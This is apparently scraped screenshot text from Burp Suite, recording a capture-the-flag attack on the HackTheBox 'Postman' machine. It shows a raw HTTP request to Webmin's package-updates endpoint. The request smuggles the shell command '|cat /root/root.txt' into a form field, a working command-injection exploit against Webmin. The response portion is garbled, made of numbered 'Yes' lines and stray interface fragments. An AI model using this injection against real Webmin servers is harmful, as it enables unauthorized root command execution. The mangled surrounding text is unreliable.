 etty Raw Hex \n
POST /package-updates/update.cgi HTTP/1.1
Host: postman.htb:10000
Cookie: redirect=1; testing=1; sid=1d288eecbbf57b5adb79920d59ca6ed8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Progressive-Url: https://postman.htb:10000/package-updates/update.cgi
X-Requested-From: package-updates
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Content-Length: 56
Origin: https://postman.htb:10000
Dnt: 1
Referer: https://postman.htb:10000/package-updates/update.cgi?xnavigation=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
mode=updates&search=&u=apt%2Fapt&u=|cat%20/root/root.txt
Search...
没有比赛
Pretty Raw Hex Render \n
<p>
48 <pre>
Yes
49 Yes
50 Yes
51 Yes
52 Yes
53 Yes
54 Yes
55 Yes
56 Yes
57 Yes
58 Yes
59 Yes
60 Yes
61 Yes
62 Yes
63 Yes
64 Yes
65 Yes
66 Yes
67 Yes
68 Yes
69 Yes
70 Yes
71 Yes
72 Yes
73 Yes
74 Yes
75 Yes
76 Yes
77 Yes
78 Yes
/pre
1比赛